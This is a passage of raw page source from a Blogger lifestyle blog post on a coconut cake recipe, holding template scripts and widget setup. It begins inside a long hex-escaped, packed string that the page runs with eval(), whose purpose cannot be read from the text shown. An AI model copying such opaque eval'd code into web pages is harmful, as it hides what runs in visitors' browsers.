5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>
<!-- <script src='https://cdn.firebase.com/v0/firebase.js' type='text/javascript'/> <script> $.each($(&#39;a[name]&#39;), function(i, e) { var elem = $(e).parent().find(&#39;#postviews&#39;); var blogStats = new Firebase(&quot;https://jbeelives-1.firebaseio.com//pages/id/&quot; + $(e).attr(&#39;name&#39;)); blogStats.once(&#39;value&#39;, function(snapshot) { var data = snapshot.val(); var isnew = false; if(data == null) { data= {}; data.value = 0; data.url = window.location.href; data.id = $(e).attr(&#39;name&#39;); isnew = true; } elem.text(data.value); data.value = data.value + 5; if(window.location.pathname!=&#39;/&#39;) { if(isnew) blogStats.set(data); else blogStats.child(&#39;value&#39;).set(data.value); } }); }); </script> !-->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4xqQ6iOgDD2Bado2f03n50cTNVPw:1768988591932';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6976526163153971682','//www.johorlives.com/2020/07/2020-2-July-cook-at-home-how-to-make-red-sugar-coconut-cake.html','6976526163153971682');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6976526163153971682', 'title': 'JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01', 'url': 'https://www.johorlives.com/2020/07/2020-2-July-cook-at-home-how-to-make-red-sugar-coconut-cake.html', 'canonicalUrl': 'https://www.johorlives.com/2020/07/2020-2-July-cook-at-home-how-to-make-red-sugar-coconut-cake.html', 'homepageUrl': 'https://www.johorlives.com/', 'searchUrl': 'https://www.johorlives.com/search', 'canonicalHomepageUrl': 'https://www.johorlives.com/', 'blogspotFaviconUrl': 'https://www.johorlives.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-89781341-2', 'encoding': 'UTF-8', 'locale': 'zh-CN', 'localeUnderscoreDelimited': 'zh_cn', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.johorlives.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - RSS\x22 href\x3d\x22https://www.johorlives.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b 